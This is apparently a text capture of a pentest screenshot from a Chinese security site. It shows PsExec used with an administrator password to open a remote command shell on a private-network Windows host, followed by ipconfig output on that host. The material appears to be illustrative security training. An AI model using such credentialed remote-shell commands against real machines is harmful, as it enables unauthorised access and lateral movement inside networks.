 \\192.168.126.224: cmd
D:\pentest tools\Psexec\系统工具>psexec \\192.168.126.224 -u administrator -p my
test2010 cmd
PsExec v1.98 - Execute processes remotely
Copyright (C) 2001-2010 Mark Russinovich
Sysinternals - www.sysinternals.com
Microsoft Windows [版本 5.2.3790]
(C) 版权所有 1985-2003 Microsoft Corp.
C:\WINDOWS\system32>ipconfig
Windows IP Configuration
Ethernet adapter 本地连接:
Connection-specific DNS Suffix  . : lan
IP Address. . . . . . . . . . . . : 192.168.126.224
Subnet Mask . . . . . . . . . . . : 255.255.255.0
Default Gateway . . . . . . . . . : 192.168.126.2
C:\WINDOWS\system32>_
乌云安全